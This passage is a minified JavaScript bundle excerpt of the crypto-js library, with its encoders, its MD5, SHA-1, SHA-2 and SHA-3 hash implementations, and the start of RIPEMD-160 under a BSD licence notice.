s.getRandomValues=="function")try{return s.getRandomValues(new Uint32Array(1))[0]}catch{}if(typeof s.randomBytes=="function")try{return s.randomBytes(4).readInt32LE()}catch{}}throw new Error("Native crypto module could not be used to get secure random number.")},a=Object.create||function(){function m(){}return function(p){var y;return m.prototype=p,y=new m,m.prototype=null,y}}(),u={},c=u.lib={},l=c.Base=function(){return{extend:function(m){var p=a(this);return m&&p.mixIn(m),(!p.hasOwnProperty("init")||this.init===p.init)&&(p.init=function(){p.$super.init.apply(this,arguments)}),p.init.prototype=p,p.$super=this,p},create:function(){var m=this.extend();return m.init.apply(m,arguments),m},init:function(){},mixIn:function(m){for(var p in m)m.hasOwnProperty(p)&&(this[p]=m[p]);m.hasOwnProperty("toString")&&(this.toString=m.toString)},clone:function(){return this.init.prototype.extend(this)}}}(),f=c.WordArray=l.extend({init:function(m,p){m=this.words=m||[],p!=o?this.sigBytes=p:this.sigBytes=m.length*4},toString:function(m){return(m||h).stringify(this)},concat:function(m){var p=this.words,y=m.words,E=this.sigBytes,b=m.sigBytes;if(this.clamp(),E%4)for(var w=0;w<b;w++){var D=y[w>>>2]>>>24-w%4*8&255;p[E+w>>>2]|=D<<24-(E+w)%4*8}else for(var H=0;H<b;H+=4)p[E+H>>>2]=y[H>>>2];return this.sigBytes+=b,this},clamp:function(){var m=this.words,p=this.sigBytes;m[p>>>2]&=4294967295<<32-p%4*8,m.length=r.ceil(p/4)},clone:function(){var m=l.clone.call(this);return m.words=this.words.slice(0),m},random:function(m){for(var p=[],y=0;y<m;y+=4)p.push(i());return new f.init(p,m)}}),d=u.enc={},h=d.Hex={stringify:function(m){for(var p=m.words,y=m.sigBytes,E=[],b=0;b<y;b++){var w=p[b>>>2]>>>24-b%4*8&255;E.push((w>>>4).toString(16)),E.push((w&15).toString(16))}return E.join("")},parse:function(m){for(var p=m.length,y=[],E=0;E<p;E+=2)y[E>>>3]|=parseInt(m.substr(E,2),16)<<24-E%8*4;return new f.init(y,p/2)}},x=d.Latin1={stringify:function(m){for(var p=m.words,y=m.sigBytes,E=[],b=0;b<y;b++){var w=p[b>>>2]>>>24-b%4*8&255;E.push(String.fromCharCode(w))}return E.join("")},parse:function(m){for(var p=m.length,y=[],E=0;E<p;E++)y[E>>>2]|=(m.charCodeAt(E)&255)<<24-E%4*8;return new f.init(y,p)}},v=d.Utf8={stringify:function(m){try{return decodeURIComponent(escape(x.stringify(m)))}catch{throw new Error("Malformed UTF-8 data")}},parse:function(m){return x.parse(unescape(encodeURIComponent(m)))}},g=c.BufferedBlockAlgorithm=l.extend({reset:function(){this._data=new f.init,this._nDataBytes=0},_append:function(m){typeof m=="string"&&(m=v.parse(m)),this._data.concat(m),this._nDataBytes+=m.sigBytes},_process:function(m){var p,y=this._data,E=y.words,b=y.sigBytes,w=this.blockSize,D=w*4,H=b/D;m?H=r.ceil(H):H=r.max((H|0)-this._minBufferSize,0);var B=H*w,F=r.min(B*4,b);if(B){for(var S=0;S<B;S+=w)this._doProcessBlock(E,S);p=E.splice(0,B),y.sigBytes-=F}return new f.init(p,F)},clone:function(){var m=l.clone.call(this);return m._data=this._data.clone(),m},_minBufferSize:0});c.Hasher=g.extend({cfg:l.extend(),init:function(m){this.cfg=this.cfg.extend(m),this.reset()},reset:function(){g.reset.call(this),this._doReset()},update:function(m){return this._append(m),this._process(),this},finalize:function(m){m&&this._append(m);var p=this._doFinalize();return p},blockSize:16,_createHelper:function(m){return function(p,y){return new m.init(y).finalize(p)}},_createHmacHelper:function(m){return function(p,y){return new _.HMAC.init(m,y).finalize(p)}}});var _=u.algo={};return u}(Math);(function(r){var o=n,s=o.lib,i=s.Base,a=s.WordArray,u=o.x64={};u.Word=i.extend({init:function(c,l){this.high=c,this.low=l}}),u.WordArray=i.extend({init:function(c,l){c=this.words=c||[],l!=r?this.sigBytes=l:this.sigBytes=c.length*8},toX32:function(){for(var c=this.words,l=c.length,f=[],d=0;d<l;d++){var h=c[d];f.push(h.high),f.push(h.low)}return a.create(f,this.sigBytes)},clone:function(){for(var c=i.clone.call(this),l=c.words=this.words.slice(0),f=l.length,d=0;d<f;d++)l[d]=l[d].clone();return c}})})(),function(){if(typeof ArrayBuffer=="function"){var r=n,o=r.lib,s=o.WordArray,i=s.init,a=s.init=function(u){if(u instanceof ArrayBuffer&&(u=new Uint8Array(u)),(u instanceof Int8Array||typeof Uint8ClampedArray<"u"&&u instanceof Uint8ClampedArray||u instanceof Int16Array||u instanceof Uint16Array||u instanceof Int32Array||u instanceof Uint32Array||u instanceof Float32Array||u instanceof Float64Array)&&(u=new Uint8Array(u.buffer,u.byteOffset,u.byteLength)),u instanceof Uint8Array){for(var c=u.byteLength,l=[],f=0;f<c;f++)l[f>>>2]|=u[f]<<24-f%4*8;i.call(this,l,c)}else i.apply(this,arguments)};a.prototype=s}}(),function(){var r=n,o=r.lib,s=o.WordArray,i=r.enc;i.Utf16=i.Utf16BE={stringify:function(u){for(var c=u.words,l=u.sigBytes,f=[],d=0;d<l;d+=2){var h=c[d>>>2]>>>16-d%4*8&65535;f.push(String.fromCharCode(h))}return f.join("")},parse:function(u){for(var c=u.length,l=[],f=0;f<c;f++)l[f>>>1]|=u.charCodeAt(f)<<16-f%2*16;return s.create(l,c*2)}},i.Utf16LE={stringify:function(u){for(var c=u.words,l=u.sigBytes,f=[],d=0;d<l;d+=2){var h=a(c[d>>>2]>>>16-d%4*8&65535);f.push(String.fromCharCode(h))}return f.join("")},parse:function(u){for(var c=u.length,l=[],f=0;f<c;f++)l[f>>>1]|=a(u.charCodeAt(f)<<16-f%2*16);return s.create(l,c*2)}};function a(u){return u<<8&4278255360|u>>>8&16711935}}(),function(){var r=n,o=r.lib,s=o.WordArray,i=r.enc;i.Base64={stringify:function(u){var c=u.words,l=u.sigBytes,f=this._map;u.clamp();for(var d=[],h=0;h<l;h+=3)for(var x=c[h>>>2]>>>24-h%4*8&255,v=c[h+1>>>2]>>>24-(h+1)%4*8&255,g=c[h+2>>>2]>>>24-(h+2)%4*8&255,_=x<<16|v<<8|g,m=0;m<4&&h+m*.75<l;m++)d.push(f.charAt(_>>>6*(3-m)&63));var p=f.charAt(64);if(p)for(;d.length%4;)d.push(p);return d.join("")},parse:function(u){var c=u.length,l=this._map,f=this._reverseMap;if(!f){f=this._reverseMap=[];for(var d=0;d<l.length;d++)f[l.charCodeAt(d)]=d}var h=l.charAt(64);if(h){var x=u.indexOf(h);x!==-1&&(c=x)}return a(u,c,f)},_map:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/="};function a(u,c,l){for(var f=[],d=0,h=0;h<c;h++)if(h%4){var x=l[u.charCodeAt(h-1)]<<h%4*2,v=l[u.charCodeAt(h)]>>>6-h%4*2,g=x|v;f[d>>>2]|=g<<24-d%4*8,d++}return s.create(f,d)}}(),function(){var r=n,o=r.lib,s=o.WordArray,i=r.enc;i.Base64url={stringify:function(u,c){c===void 0&&(c=!0);var l=u.words,f=u.sigBytes,d=c?this._safe_map:this._map;u.clamp();for(var h=[],x=0;x<f;x+=3)for(var v=l[x>>>2]>>>24-x%4*8&255,g=l[x+1>>>2]>>>24-(x+1)%4*8&255,_=l[x+2>>>2]>>>24-(x+2)%4*8&255,m=v<<16|g<<8|_,p=0;p<4&&x+p*.75<f;p++)h.push(d.charAt(m>>>6*(3-p)&63));var y=d.charAt(64);if(y)for(;h.length%4;)h.push(y);return h.join("")},parse:function(u,c){c===void 0&&(c=!0);var l=u.length,f=c?this._safe_map:this._map,d=this._reverseMap;if(!d){d=this._reverseMap=[];for(var h=0;h<f.length;h++)d[f.charCodeAt(h)]=h}var x=f.charAt(64);if(x){var v=u.indexOf(x);v!==-1&&(l=v)}return a(u,l,d)},_map:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=",_safe_map:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789-_"};function a(u,c,l){for(var f=[],d=0,h=0;h<c;h++)if(h%4){var x=l[u.charCodeAt(h-1)]<<h%4*2,v=l[u.charCodeAt(h)]>>>6-h%4*2,g=x|v;f[d>>>2]|=g<<24-d%4*8,d++}return s.create(f,d)}}(),function(r){var o=n,s=o.lib,i=s.WordArray,a=s.Hasher,u=o.algo,c=[];(function(){for(var v=0;v<64;v++)c[v]=r.abs(r.sin(v+1))*4294967296|0})();var l=u.MD5=a.extend({_doReset:function(){this._hash=new i.init([1732584193,4023233417,2562383102,271733878])},_doProcessBlock:function(v,g){for(var _=0;_<16;_++){var m=g+_,p=v[m];v[m]=(p<<8|p>>>24)&16711935|(p<<24|p>>>8)&4278255360}var y=this._hash.words,E=v[g+0],b=v[g+1],w=v[g+2],D=v[g+3],H=v[g+4],B=v[g+5],F=v[g+6],S=v[g+7],O=v[g+8],G=v[g+9],ee=v[g+10],te=v[g+11],ne=v[g+12],Q=v[g+13],xe=v[g+14],pe=v[g+15],N=y[0],P=y[1],k=y[2],T=y[3];N=f(N,P,k,T,E,7,c[0]),T=f(T,N,P,k,b,12,c[1]),k=f(k,T,N,P,w,17,c[2]),P=f(P,k,T,N,D,22,c[3]),N=f(N,P,k,T,H,7,c[4]),T=f(T,N,P,k,B,12,c[5]),k=f(k,T,N,P,F,17,c[6]),P=f(P,k,T,N,S,22,c[7]),N=f(N,P,k,T,O,7,c[8]),T=f(T,N,P,k,G,12,c[9]),k=f(k,T,N,P,ee,17,c[10]),P=f(P,k,T,N,te,22,c[11]),N=f(N,P,k,T,ne,7,c[12]),T=f(T,N,P,k,Q,12,c[13]),k=f(k,T,N,P,xe,17,c[14]),P=f(P,k,T,N,pe,22,c[15]),N=d(N,P,k,T,b,5,c[16]),T=d(T,N,P,k,F,9,c[17]),k=d(k,T,N,P,te,14,c[18]),P=d(P,k,T,N,E,20,c[19]),N=d(N,P,k,T,B,5,c[20]),T=d(T,N,P,k,ee,9,c[21]),k=d(k,T,N,P,pe,14,c[22]),P=d(P,k,T,N,H,20,c[23]),N=d(N,P,k,T,G,5,c[24]),T=d(T,N,P,k,xe,9,c[25]),k=d(k,T,N,P,D,14,c[26]),P=d(P,k,T,N,O,20,c[27]),N=d(N,P,k,T,Q,5,c[28]),T=d(T,N,P,k,w,9,c[29]),k=d(k,T,N,P,S,14,c[30]),P=d(P,k,T,N,ne,20,c[31]),N=h(N,P,k,T,B,4,c[32]),T=h(T,N,P,k,O,11,c[33]),k=h(k,T,N,P,te,16,c[34]),P=h(P,k,T,N,xe,23,c[35]),N=h(N,P,k,T,b,4,c[36]),T=h(T,N,P,k,H,11,c[37]),k=h(k,T,N,P,S,16,c[38]),P=h(P,k,T,N,ee,23,c[39]),N=h(N,P,k,T,Q,4,c[40]),T=h(T,N,P,k,E,11,c[41]),k=h(k,T,N,P,D,16,c[42]),P=h(P,k,T,N,F,23,c[43]),N=h(N,P,k,T,G,4,c[44]),T=h(T,N,P,k,ne,11,c[45]),k=h(k,T,N,P,pe,16,c[46]),P=h(P,k,T,N,w,23,c[47]),N=x(N,P,k,T,E,6,c[48]),T=x(T,N,P,k,S,10,c[49]),k=x(k,T,N,P,xe,15,c[50]),P=x(P,k,T,N,B,21,c[51]),N=x(N,P,k,T,ne,6,c[52]),T=x(T,N,P,k,D,10,c[53]),k=x(k,T,N,P,ee,15,c[54]),P=x(P,k,T,N,b,21,c[55]),N=x(N,P,k,T,O,6,c[56]),T=x(T,N,P,k,pe,10,c[57]),k=x(k,T,N,P,F,15,c[58]),P=x(P,k,T,N,Q,21,c[59]),N=x(N,P,k,T,H,6,c[60]),T=x(T,N,P,k,te,10,c[61]),k=x(k,T,N,P,w,15,c[62]),P=x(P,k,T,N,G,21,c[63]),y[0]=y[0]+N|0,y[1]=y[1]+P|0,y[2]=y[2]+k|0,y[3]=y[3]+T|0},_doFinalize:function(){var v=this._data,g=v.words,_=this._nDataBytes*8,m=v.sigBytes*8;g[m>>>5]|=128<<24-m%32;var p=r.floor(_/4294967296),y=_;g[(m+64>>>9<<4)+15]=(p<<8|p>>>24)&16711935|(p<<24|p>>>8)&4278255360,g[(m+64>>>9<<4)+14]=(y<<8|y>>>24)&16711935|(y<<24|y>>>8)&4278255360,v.sigBytes=(g.length+1)*4,this._process();for(var E=this._hash,b=E.words,w=0;w<4;w++){var D=b[w];b[w]=(D<<8|D>>>24)&16711935|(D<<24|D>>>8)&4278255360}return E},clone:function(){var v=a.clone.call(this);return v._hash=this._hash.clone(),v}});function f(v,g,_,m,p,y,E){var b=v+(g&_|~g&m)+p+E;return(b<<y|b>>>32-y)+g}function d(v,g,_,m,p,y,E){var b=v+(g&m|_&~m)+p+E;return(b<<y|b>>>32-y)+g}function h(v,g,_,m,p,y,E){var b=v+(g^_^m)+p+E;return(b<<y|b>>>32-y)+g}function x(v,g,_,m,p,y,E){var b=v+(_^(g|~m))+p+E;return(b<<y|b>>>32-y)+g}o.MD5=a._createHelper(l),o.HmacMD5=a._createHmacHelper(l)}(Math),function(){var r=n,o=r.lib,s=o.WordArray,i=o.Hasher,a=r.algo,u=[],c=a.SHA1=i.extend({_doReset:function(){this._hash=new s.init([1732584193,4023233417,2562383102,271733878,3285377520])},_doProcessBlock:function(l,f){for(var d=this._hash.words,h=d[0],x=d[1],v=d[2],g=d[3],_=d[4],m=0;m<80;m++){if(m<16)u[m]=l[f+m]|0;else{var p=u[m-3]^u[m-8]^u[m-14]^u[m-16];u[m]=p<<1|p>>>31}var y=(h<<5|h>>>27)+_+u[m];m<20?y+=(x&v|~x&g)+1518500249:m<40?y+=(x^v^g)+1859775393:m<60?y+=(x&v|x&g|v&g)-1894007588:y+=(x^v^g)-899497514,_=g,g=v,v=x<<30|x>>>2,x=h,h=y}d[0]=d[0]+h|0,d[1]=d[1]+x|0,d[2]=d[2]+v|0,d[3]=d[3]+g|0,d[4]=d[4]+_|0},_doFinalize:function(){var l=this._data,f=l.words,d=this._nDataBytes*8,h=l.sigBytes*8;return f[h>>>5]|=128<<24-h%32,f[(h+64>>>9<<4)+14]=Math.floor(d/4294967296),f[(h+64>>>9<<4)+15]=d,l.sigBytes=f.length*4,this._process(),this._hash},clone:function(){var l=i.clone.call(this);return l._hash=this._hash.clone(),l}});r.SHA1=i._createHelper(c),r.HmacSHA1=i._createHmacHelper(c)}(),function(r){var o=n,s=o.lib,i=s.WordArray,a=s.Hasher,u=o.algo,c=[],l=[];(function(){function h(_){for(var m=r.sqrt(_),p=2;p<=m;p++)if(!(_%p))return!1;return!0}function x(_){return(_-(_|0))*4294967296|0}for(var v=2,g=0;g<64;)h(v)&&(g<8&&(c[g]=x(r.pow(v,1/2))),l[g]=x(r.pow(v,1/3)),g++),v++})();var f=[],d=u.SHA256=a.extend({_doReset:function(){this._hash=new i.init(c.slice(0))},_doProcessBlock:function(h,x){for(var v=this._hash.words,g=v[0],_=v[1],m=v[2],p=v[3],y=v[4],E=v[5],b=v[6],w=v[7],D=0;D<64;D++){if(D<16)f[D]=h[x+D]|0;else{var H=f[D-15],B=(H<<25|H>>>7)^(H<<14|H>>>18)^H>>>3,F=f[D-2],S=(F<<15|F>>>17)^(F<<13|F>>>19)^F>>>10;f[D]=B+f[D-7]+S+f[D-16]}var O=y&E^~y&b,G=g&_^g&m^_&m,ee=(g<<30|g>>>2)^(g<<19|g>>>13)^(g<<10|g>>>22),te=(y<<26|y>>>6)^(y<<21|y>>>11)^(y<<7|y>>>25),ne=w+te+O+l[D]+f[D],Q=ee+G;w=b,b=E,E=y,y=p+ne|0,p=m,m=_,_=g,g=ne+Q|0}v[0]=v[0]+g|0,v[1]=v[1]+_|0,v[2]=v[2]+m|0,v[3]=v[3]+p|0,v[4]=v[4]+y|0,v[5]=v[5]+E|0,v[6]=v[6]+b|0,v[7]=v[7]+w|0},_doFinalize:function(){var h=this._data,x=h.words,v=this._nDataBytes*8,g=h.sigBytes*8;return x[g>>>5]|=128<<24-g%32,x[(g+64>>>9<<4)+14]=r.floor(v/4294967296),x[(g+64>>>9<<4)+15]=v,h.sigBytes=x.length*4,this._process(),this._hash},clone:function(){var h=a.clone.call(this);return h._hash=this._hash.clone(),h}});o.SHA256=a._createHelper(d),o.HmacSHA256=a._createHmacHelper(d)}(Math),function(){var r=n,o=r.lib,s=o.WordArray,i=r.algo,a=i.SHA256,u=i.SHA224=a.extend({_doReset:function(){this._hash=new s.init([3238371032,914150663,812702999,4144912697,4290775857,1750603025,1694076839,3204075428])},_doFinalize:function(){var c=a._doFinalize.call(this);return c.sigBytes-=4,c}});r.SHA224=a._createHelper(u),r.HmacSHA224=a._createHmacHelper(u)}(),function(){var r=n,o=r.lib,s=o.Hasher,i=r.x64,a=i.Word,u=i.WordArray,c=r.algo;function l(){return a.create.apply(a,arguments)}var f=[l(1116352408,3609767458),l(1899447441,602891725),l(3049323471,3964484399),l(3921009573,2173295548),l(961987163,4081628472),l(1508970993,3053834265),l(2453635748,2937671579),l(2870763221,3664609560),l(3624381080,2734883394),l(310598401,1164996542),l(607225278,1323610764),l(1426881987,3590304994),l(1925078388,4068182383),l(2162078206,991336113),l(2614888103,633803317),l(3248222580,3479774868),l(3835390401,2666613458),l(4022224774,944711139),l(264347078,2341262773),l(604807628,2007800933),l(770255983,1495990901),l(1249150122,1856431235),l(1555081692,3175218132),l(1996064986,2198950837),l(2554220882,3999719339),l(2821834349,766784016),l(2952996808,2566594879),l(3210313671,3203337956),l(3336571891,1034457026),l(3584528711,2466948901),l(113926993,3758326383),l(338241895,168717936),l(666307205,1188179964),l(773529912,1546045734),l(1294757372,1522805485),l(1396182291,2643833823),l(1695183700,2343527390),l(1986661051,1014477480),l(2177026350,1206759142),l(2456956037,344077627),l(2730485921,1290863460),l(2820302411,3158454273),l(3259730800,3505952657),l(3345764771,106217008),l(3516065817,3606008344),l(3600352804,1432725776),l(4094571909,1467031594),l(275423344,851169720),l(430227734,3100823752),l(506948616,1363258195),l(659060556,3750685593),l(883997877,3785050280),l(958139571,3318307427),l(1322822218,3812723403),l(1537002063,2003034995),l(1747873779,3602036899),l(1955562222,1575990012),l(2024104815,1125592928),l(2227730452,2716904306),l(2361852424,442776044),l(2428436474,593698344),l(2756734187,3733110249),l(3204031479,2999351573),l(3329325298,3815920427),l(3391569614,3928383900),l(3515267271,566280711),l(3940187606,3454069534),l(4118630271,4000239992),l(116418474,1914138554),l(174292421,2731055270),l(289380356,3203993006),l(460393269,320620315),l(685471733,587496836),l(852142971,1086792851),l(1017036298,365543100),l(1126000580,2618297676),l(1288033470,3409855158),l(1501505948,4234509866),l(1607167915,987167468),l(1816402316,1246189591)],d=[];(function(){for(var x=0;x<80;x++)d[x]=l()})();var h=c.SHA512=s.extend({_doReset:function(){this._hash=new u.init([new a.init(1779033703,4089235720),new a.init(3144134277,2227873595),new a.init(1013904242,4271175723),new a.init(2773480762,1595750129),new a.init(1359893119,2917565137),new a.init(2600822924,725511199),new a.init(528734635,4215389547),new a.init(1541459225,327033209)])},_doProcessBlock:function(x,v){for(var g=this._hash.words,_=g[0],m=g[1],p=g[2],y=g[3],E=g[4],b=g[5],w=g[6],D=g[7],H=_.high,B=_.low,F=m.high,S=m.low,O=p.high,G=p.low,ee=y.high,te=y.low,ne=E.high,Q=E.low,xe=b.high,pe=b.low,N=w.high,P=w.low,k=D.high,T=D.low,Z=H,q=B,R=F,z=S,K=O,re=G,ve=ee,Ee=te,C=ne,A=Q,L=xe,M=pe,$=N,V=P,X=k,W=T,U=0;U<80;U++){var j,J,oe=d[U];if(U<16)J=oe.high=x[v+U*2]|0,j=oe.low=x[v+U*2+1]|0;else{var se=d[U-15],ie=se.high,ue=se.low,_e=(ie>>>1|ue<<31)^(ie>>>8|ue<<24)^ie>>>7,ge=(ue>>>1|ie<<31)^(ue>>>8|ie<<24)^(ue>>>7|ie<<25),Fe=d[U-2],ke=Fe.high,Je=Fe.low,cr=(ke>>>19|Je<<13)^(ke<<3|Je>>>29)^ke>>>6,Bt=(Je>>>19|ke<<13)^(Je<<3|ke>>>29)^(Je>>>6|ke<<26),yn=d[U-7],ze=yn.high,Ye=yn.low,En=d[U-16],Sc=En.high,P0=En.low;j=ge+Ye,J=_e+ze+(j>>>0<ge>>>0?1:0),j=j+Bt,J=J+cr+(j>>>0<Bt>>>0?1:0),j=j+P0,J=J+Sc+(j>>>0<P0>>>0?1:0),oe.high=J,oe.low=j}var Tc=C&L^~C&$,L0=A&M^~A&V,Rc=Z&R^Z&K^R&K,Oc=q&z^q&re^z&re,kc=(Z>>>28|q<<4)^(Z<<30|q>>>2)^(Z<<25|q>>>7),H0=(q>>>28|Z<<4)^(q<<30|Z>>>2)^(q<<25|Z>>>7),Pc=(C>>>14|A<<18)^(C>>>18|A<<14)^(C<<23|A>>>9),Lc=(A>>>14|C<<18)^(A>>>18|C<<14)^(A<<23|C>>>9),I0=f[U],Hc=I0.high,N0=I0.low,Ke=W+Lc,wt=X+Pc+(Ke>>>0<W>>>0?1:0),Ke=Ke+L0,wt=wt+Tc+(Ke>>>0<L0>>>0?1:0),Ke=Ke+N0,wt=wt+Hc+(Ke>>>0<N0>>>0?1:0),Ke=Ke+j,wt=wt+J+(Ke>>>0<j>>>0?1:0),$0=H0+Oc,Ic=kc+Rc+($0>>>0<H0>>>0?1:0);X=$,W=V,$=L,V=M,L=C,M=A,A=Ee+Ke|0,C=ve+wt+(A>>>0<Ee>>>0?1:0)|0,ve=K,Ee=re,K=R,re=z,R=Z,z=q,q=Ke+$0|0,Z=wt+Ic+(q>>>0<Ke>>>0?1:0)|0}B=_.low=B+q,_.high=H+Z+(B>>>0<q>>>0?1:0),S=m.low=S+z,m.high=F+R+(S>>>0<z>>>0?1:0),G=p.low=G+re,p.high=O+K+(G>>>0<re>>>0?1:0),te=y.low=te+Ee,y.high=ee+ve+(te>>>0<Ee>>>0?1:0),Q=E.low=Q+A,E.high=ne+C+(Q>>>0<A>>>0?1:0),pe=b.low=pe+M,b.high=xe+L+(pe>>>0<M>>>0?1:0),P=w.low=P+V,w.high=N+$+(P>>>0<V>>>0?1:0),T=D.low=T+W,D.high=k+X+(T>>>0<W>>>0?1:0)},_doFinalize:function(){var x=this._data,v=x.words,g=this._nDataBytes*8,_=x.sigBytes*8;v[_>>>5]|=128<<24-_%32,v[(_+128>>>10<<5)+30]=Math.floor(g/4294967296),v[(_+128>>>10<<5)+31]=g,x.sigBytes=v.length*4,this._process();var m=this._hash.toX32();return m},clone:function(){var x=s.clone.call(this);return x._hash=this._hash.clone(),x},blockSize:1024/32});r.SHA512=s._createHelper(h),r.HmacSHA512=s._createHmacHelper(h)}(),function(){var r=n,o=r.x64,s=o.Word,i=o.WordArray,a=r.algo,u=a.SHA512,c=a.SHA384=u.extend({_doReset:function(){this._hash=new i.init([new s.init(3418070365,3238371032),new s.init(1654270250,914150663),new s.init(2438529370,812702999),new s.init(355462360,4144912697),new s.init(1731405415,4290775857),new s.init(2394180231,1750603025),new s.init(3675008525,1694076839),new s.init(1203062813,3204075428)])},_doFinalize:function(){var l=u._doFinalize.call(this);return l.sigBytes-=16,l}});r.SHA384=u._createHelper(c),r.HmacSHA384=u._createHmacHelper(c)}(),function(r){var o=n,s=o.lib,i=s.WordArray,a=s.Hasher,u=o.x64,c=u.Word,l=o.algo,f=[],d=[],h=[];(function(){for(var g=1,_=0,m=0;m<24;m++){f[g+5*_]=(m+1)*(m+2)/2%64;var p=_%5,y=(2*g+3*_)%5;g=p,_=y}for(var g=0;g<5;g++)for(var _=0;_<5;_++)d[g+5*_]=_+(2*g+3*_)%5*5;for(var E=1,b=0;b<24;b++){for(var w=0,D=0,H=0;H<7;H++){if(E&1){var B=(1<<H)-1;B<32?D^=1<<B:w^=1<<B-32}E&128?E=E<<1^113:E<<=1}h[b]=c.create(w,D)}})();var x=[];(function(){for(var g=0;g<25;g++)x[g]=c.create()})();var v=l.SHA3=a.extend({cfg:a.cfg.extend({outputLength:512}),_doReset:function(){for(var g=this._state=[],_=0;_<25;_++)g[_]=new c.init;this.blockSize=(1600-2*this.cfg.outputLength)/32},_doProcessBlock:function(g,_){for(var m=this._state,p=this.blockSize/2,y=0;y<p;y++){var E=g[_+2*y],b=g[_+2*y+1];E=(E<<8|E>>>24)&16711935|(E<<24|E>>>8)&4278255360,b=(b<<8|b>>>24)&16711935|(b<<24|b>>>8)&4278255360;var w=m[y];w.high^=b,w.low^=E}for(var D=0;D<24;D++){for(var H=0;H<5;H++){for(var B=0,F=0,S=0;S<5;S++){var w=m[H+5*S];B^=w.high,F^=w.low}var O=x[H];O.high=B,O.low=F}for(var H=0;H<5;H++)for(var G=x[(H+4)%5],ee=x[(H+1)%5],te=ee.high,ne=ee.low,B=G.high^(te<<1|ne>>>31),F=G.low^(ne<<1|te>>>31),S=0;S<5;S++){var w=m[H+5*S];w.high^=B,w.low^=F}for(var Q=1;Q<25;Q++){var B,F,w=m[Q],xe=w.high,pe=w.low,N=f[Q];N<32?(B=xe<<N|pe>>>32-N,F=pe<<N|xe>>>32-N):(B=pe<<N-32|xe>>>64-N,F=xe<<N-32|pe>>>64-N);var P=x[d[Q]];P.high=B,P.low=F}var k=x[0],T=m[0];k.high=T.high,k.low=T.low;for(var H=0;H<5;H++)for(var S=0;S<5;S++){var Q=H+5*S,w=m[Q],Z=x[Q],q=x[(H+1)%5+5*S],R=x[(H+2)%5+5*S];w.high=Z.high^~q.high&R.high,w.low=Z.low^~q.low&R.low}var w=m[0],z=h[D];w.high^=z.high,w.low^=z.low}},_doFinalize:function(){var g=this._data,_=g.words;this._nDataBytes*8;var m=g.sigBytes*8,p=this.blockSize*32;_[m>>>5]|=1<<24-m%32,_[(r.ceil((m+1)/p)*p>>>5)-1]|=128,g.sigBytes=_.length*4,this._process();for(var y=this._state,E=this.cfg.outputLength/8,b=E/8,w=[],D=0;D<b;D++){var H=y[D],B=H.high,F=H.low;B=(B<<8|B>>>24)&16711935|(B<<24|B>>>8)&4278255360,F=(F<<8|F>>>24)&16711935|(F<<24|F>>>8)&4278255360,w.push(F),w.push(B)}return new i.init(w,E)},clone:function(){for(var g=a.clone.call(this),_=g._state=this._state.slice(0),m=0;m<25;m++)_[m]=_[m].clone();return g}});o.SHA3=a._createHelper(v),o.HmacSHA3=a._createHmacHelper(v)}(Math);/** @preserve
		(c) 2012 by Cédric Mesnil. All rights reserved.

		Redistribution and use in source and binary forms, with or without modification, are permitted provided that the following conditions are met:

		    - Redistributions of source code must retain the above copyright notice, this list of conditions and the following disclaimer.
		    - Redistributions in binary form must reproduce the above copyright notice, this list of conditions and the following disclaimer in the documentation and/or other materials provided with the distribution.

		THIS SOFTWARE IS PROVIDED BY THE COPYRIGHT HOLDERS AND CONTRIBUTORS "AS IS" AND ANY EXPRESS OR IMPLIED WARRANTIES, INCLUDING, BUT NOT LIMITED TO, THE IMPLIED WARRANTIES OF MERCHANTABILITY AND FITNESS FOR A PARTICULAR PURPOSE ARE DISCLAIMED. IN NO EVENT SHALL THE COPYRIGHT HOLDER OR CONTRIBUTORS BE LIABLE FOR ANY DIRECT, INDIRECT, INCIDENTAL, SPECIAL, EXEMPLARY, OR CONSEQUENTIAL DAMAGES (INCLUDING, BUT NOT LIMITED TO, PROCUREMENT OF SUBSTITUTE GOODS OR SERVICES; LOSS OF USE, DATA, OR PROFITS; OR BUSINESS INTERRUPTION) HOWEVER CAUSED AND ON ANY THEORY OF LIABILITY, WHETHER IN CONTRACT, STRICT LIABILITY, OR TORT (INCLUDING NEGLIGENCE OR OTHERWISE) ARISING IN ANY WAY OUT OF THE USE OF THIS SOFTWARE, EVEN IF ADVISED OF THE POSSIBILITY OF SUCH DAMAGE.
		*/(function(r){var o=n,s=o.lib,i=s.WordArray,a=s.Hasher,u=o.algo,c=i.create([0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,7,4,13,1,10,6,15,3,12,0,9,5,2,14,11,8,3,10,14,4,9,15,8,1,2,7,0,6,13,11,5,12,1,9,11,10,0,8,12,4,13,3,7,15,14,5,6,2,4,0,5,9,7,12,2,10,14,1,3,8,11,6,15,13]),l=i.create([5,14,7,0,9,2,11,4,13,6,15,8,1,10,3,12,6,11,3,7,0,13,5,10,14,15,8,12,4,9,1,2,15,5,1,3,7,14,6,9,11,8,12,2,10,0,4,13,8,6,4,1,3,11,15,0,5,12,2,13,9,7,10,14,12,15,10,4,1,5,8,7,6,2,13,14,0,3,9,11]),f=i.create([11,14,15,12,5,8,7,9,11,13,14,15,6,7,9,8,7,6,8,13,11,9,7,15,7,12,15,9,11,7,13,12,11,13,6,7,14,9,13,15,14,8,13,6,5,12,7,5,11,12,14,15,14,15,9,8,9,14,5,6,8,6,5,12,9,15,5,11,6,8,13,12,5,12,13,14,11,8,5,6]),d=i.create([8,9,9,11,13,15,15,5,7,7,8,11,14,14,12,6,9,13,15,7,12,8,9,11,7,7,12,7,6,15,13,11,9,7,15,11,8,6,6,14,12,13,5,14,13,13,7,5,15,5,8,11,14,14,6,14,6,9,12,9,12,5,15,8,8,5,12,9,12,5,14,6,8,13,6,5,15,13,11,11]),h=i.create([0,1518500249,1859775393,2400959708,2840853838]),x=i.create([1352829926,1548603684,1836072691,2053994217,0]),v=u.RIPEMD160=a.extend({_doReset:function(){this._hash=i.create([1732584193,4023233417,2562383102,271733878,3285377520])},_doProcessBlock:function(b,w){for(var D=0;D<16;D++){var H=w+D,B=b[H];b[H]=(B<<8|B>>>24)&16711935|(B<<24|B>>>8)&4278255360}var F=this._hash.words,S=h.words,O=x.words,G=c.words,ee=l.words,te=f.words,ne=d.words,Q,xe,pe,N,P,k,T,Z,q,R;k=Q=F[0],T=xe=F[1],Z=pe=F[2],q=N=F[3],R=P=F[4];for(var 